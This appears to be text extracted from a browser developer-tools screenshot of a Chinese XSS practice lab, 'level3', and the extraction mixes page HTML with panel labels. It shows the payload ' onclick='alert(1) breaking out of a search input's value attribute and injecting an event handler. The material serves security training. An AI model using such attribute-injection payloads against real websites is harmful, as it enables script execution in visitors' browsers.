 欢迎来到level3
没有找到和' onclick='alert(1)相关的结果.
搜索
Level(3)®
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式 :hov .cls
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick='alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onclick="alert(1)"> event
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> </center>
<h3 align="center">payload的长度:19</h3> 溢出
</body>
</html>
元素 {
}
0x网络安全实验室